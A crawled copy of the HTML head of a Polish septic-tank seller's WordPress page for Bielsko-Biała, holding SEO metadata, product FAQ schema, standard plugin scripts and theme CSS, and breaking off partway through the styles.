

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://szambaslaskie.pl/szamba-betonowe-bielsko-biala/
body_size: 27990
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://szambaslaskie.pl/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Szamba Betonowe Bielsko-Biała • szambaslaskie.pl</title>
	<meta name="description" content="Szamba betonowe Bielsko-Biała | Oferujemy tani transport, montaż w cenie, certyfikaty jakości oraz gwarancję na szambo | Postaw na szambaslaskie.pl »" />
	<link rel="canonical" href="https://szambaslaskie.pl/szamba-betonowe-bielsko-biala/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Szamba Betonowe Bielsko-Biała • szambaslaskie.pl" />
	<meta property="og:description" content="Szamba betonowe Bielsko-Biała | Oferujemy tani transport, montaż w cenie, certyfikaty jakości oraz gwarancję na szambo | Postaw na szambaslaskie.pl »" />
	<meta property="og:url" content="https://szambaslaskie.pl/szamba-betonowe-bielsko-biala/" />
	<meta property="article:modified_time" content="2022-05-24T11:53:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szacowany czas czytania" />
	<meta name="twitter:data1" content="15 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://szambaslaskie.pl/szamba-betonowe-bielsko-biala/","url":"https://szambaslaskie.pl/szamba-betonowe-bielsko-biala/","name":"Szamba Betonowe Bielsko-Biała • szambaslaskie.pl","isPartOf":{"@id":"https://szambaslaskie.pl/#website"},"datePublished":"2020-04-15T07:58:22+00:00","dateModified":"2022-05-24T11:53:22+00:00","description":"Szamba betonowe Bielsko-Biała | Oferujemy tani transport, montaż w cenie, certyfikaty jakości oraz gwarancję na szambo | Postaw na szambaslaskie.pl »","breadcrumb":{"@id":"https://szambaslaskie.pl/szamba-betonowe-bielsko-biala/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://szambaslaskie.pl/szamba-betonowe-bielsko-biala/"]}]},{"@type":"BreadcrumbList","@id":"https://szambaslaskie.pl/szamba-betonowe-bielsko-biala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://szambaslaskie.pl/"},{"@type":"ListItem","position":2,"name":"Szamba Bielsko-Biała"}]},{"@type":"WebSite","@id":"https://szambaslaskie.pl/#website","url":"https://szambaslaskie.pl/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://szambaslaskie.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kanał z wpisami" href="https://szambaslaskie.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kanał z komentarzami" href="https://szambaslaskie.pl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/szambaslaskie.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://szambaslaskie.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://szambaslaskie.pl/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://szambaslaskie.pl/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.css?v=c2ee74b62870d06b4b4ad6819b9bf142&#038;ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://szambaslaskie.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-faq-schema-jquery-ui-css' href='https://szambaslaskie.pl/wp-content/plugins/faq-schema-for-pages-and-posts//css/jquery-ui.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://szambaslaskie.pl/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css?ver=4.1.3' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 3px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 3px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://szambaslaskie.pl/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://szambaslaskie.pl/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://szambaslaskie.pl/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.59' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://szambaslaskie.pl/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.59' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://szambaslaskie.pl/wp-content/themes/duncan/assets/css/font-awesome.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://szambaslaskie.pl/wp-content/themes/duncan/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://szambaslaskie.pl/wp-content/themes/duncan/assets/css/magnific-popup.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://szambaslaskie.pl/wp-content/themes/duncan/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='duncan-theme-style-css' href='https://szambaslaskie.pl/wp-content/themes/duncan/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='duncan-theme-style-inline-css' type='text/css'>
.showcase-active .showcase-panel { background-image: url( https://szambaslaskie.pl/wp-content/uploads/2021/01/slaskietlo-min.jpg ); }body.error404 { background-image: url(  ); }.header-wrapper { background-image: url(  ); }
</style>
<link rel='stylesheet' id='cherry-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C700%2C600%2C400italic%7CMerriweather%3A700&#038;subset=latin&#038;ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tm-builder-swiper-css' href='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/css/swiper.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-builder-modules-style-css' href='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/css/style.css?ver=1.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://szambaslaskie.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.59' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"To nie jest prawid\u0142owy adres e-mail. ","bwg_search_result":"Nie ma \u017cadnych zdj\u0119\u0107 pasuj\u0105cych do wyszukiwania.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Szukaj","bwg_show_ecommerce":"Poka\u017c sklep","bwg_hide_ecommerce":"Ukryj sklep","bwg_show_comments":"Poka\u017c komentarze","bwg_hide_comments":"Ukryj komentarze","bwg_restore":"Przywr\u00f3\u0107","bwg_maximize":"Maksymalizacji","bwg_fullscreen":"Pe\u0142ny ekran","bwg_exit_fullscreen":"Zamknij tryb pe\u0142noekranowy","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Odtw\u00f3rz","pause":"Pauza","is_pro":"","bwg_play":"Odtw\u00f3rz","bwg_pause":"Pauza","bwg_hide_info":"Ukryj informacje","bwg_show_info":"Poka\u017c informacje","bwg_hide_rating":"Ukryj oceni\u0142","bwg_show_rating":"Poka\u017c ocen\u0119","ok":"Ok","cancel":"Anuluj","select_all":"Wybierz wszystkie","lazy_load":"0","lazy_loader":"https:\/\/szambaslaskie.pl\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.59' id='bwg_frontend-js'></script>
<link rel="https://api.w.org/" href="https://szambaslaskie.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://szambaslaskie.pl/wp-json/wp/v2/pages/399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://szambaslaskie.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://szambaslaskie.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel='shortlink' href='https://szambaslaskie.pl/?p=399' />
<link rel="alternate" type="application/json+oembed" href="https://szambaslaskie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fszambaslaskie.pl%2Fszamba-betonowe-bielsko-biala%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://szambaslaskie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fszambaslaskie.pl%2Fszamba-betonowe-bielsko-biala%2F&#038;format=xml" />
		<script type="application/ld+json">
			{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Jakie produkty oferujemy?","acceptedAnswer":{"@type":"Answer","text":"Oferujemy w mie\u015bcie Bielsko-Bia\u0142a szamba betonowe jednokomorowe, dwukomorowe, wielokomorowe, a tak\u017ce zbiorniki na deszcz\u00f3wk\u0119 i gnojowic\u0119. Opr\u00f3cz tego produkujemy dodatki do nich takie jak: kominki rewizyjne, dekle \u017celiwne, p\u0142yty przejazdowe, sygnalizatory nape\u0142nienia, szybkoz\u0142\u0105czki."}},{"@type":"Question","name":"Jaka jest cena szamba w mie\u015bcie Bielsko-Bia\u0142a?","acceptedAnswer":{"@type":"Answer","text":"Cena zbiornika na szambo zale\u017cy od jego rozmiaru, wariantu i lokalizacji. Dok\u0142adna cena zostanie Pa\u0144stwu przedstawiona przez naszego Konsultanta."}},{"@type":"Question","name":"Czy cena zakupu zawiera transport i monta\u017c?","acceptedAnswer":{"@type":"Answer","text":"Cena zakupu zawiera monta\u017c gratis, transport natomiast jest dodatkowo p\u0142atny i ustalany telefonicznie."}},{"@type":"Question","name":"Czy udzielamy gwarancji na zbiorniki?","acceptedAnswer":{"@type":"Answer","text":"Tak, na nasze zbiorniki na szambo udzielamy 3 lata gwarancji."}}]}		</script>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-142478996-1 ', 'auto');
			ga('send', 'pageview');
		</script>

	<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Szamba Bielsko-Biała",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><link rel="icon" href="https://szambaslaskie.pl/wp-content/uploads/2019/06/favicon-szamba-śląskie.png" sizes="32x32" />
<link rel="icon" href="https://szambaslaskie.pl/wp-content/uploads/2019/06/favicon-szamba-śląskie.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://szambaslaskie.pl/wp-content/uploads/2019/06/favicon-szamba-śląskie.png" />
<meta name="msapplication-TileImage" content="https://szambaslaskie.pl/wp-content/uploads/2019/06/favicon-szamba-śląskie.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.5;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;text-align: left;color: #717171;}h1 {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;text-align: inherit;color: #272b2b;}h2 {font-style: normal;font-weight: 700;font-size: 16px;line-height: 1.1;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;text-align: inherit;color: #272b2b;}h3 {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.1;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;text-align: inherit;color: #272b2b;}h4 {font-style: normal;font-weight: 600;font-size: 12px;line-height: 1.25;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;text-align: inherit;color: #272b2b;}h5 {font-style: normal;font-weight: 400;font-size: 16px;line-height: 1.25;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;text-align: inherit;color: #272b2b;}h6 {font-style: normal;font-weight: 700;font-size: 15px;line-height: 1.25;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;text-align: inherit;color: #272b2b;}@media (min-width: 992px) {body { font-size: 13px; }h1 { font-size: 35px; }h2 { font-size: 22px; }h3 { font-size: 18px; }h4 { font-size: 15px; }h5 { font-size: 18px; }h6 { font-size: 16px; }}a{ color: #ffa500; }h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #ffa500; }.not-found .page-title { color: #272b2b; }a:hover { color: #272b2b; }/* #Invert Color Scheme */.invert { color: #a9a9a9; }.invert h1 { color: #fff; }.invert h2 { color: #fff; }.invert h3 { color: #fff; }.invert h4 { color: #fff; }.invert h5 { color: #fff; }.invert h6 { color: #fff; }.invert a { color: #ffffff; }.invert a:hover { color: #eaab00; }/* #Layout */@media (min-width: 1200px) {.container {max-width: 1200px;}}/* #404 */.error-404.not-found .page-title {color: #484848;}#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_meta .tm_pb_testimonial_author {color: #272b2b;}#tm_builder_outer_content .tm_pb_testimonial 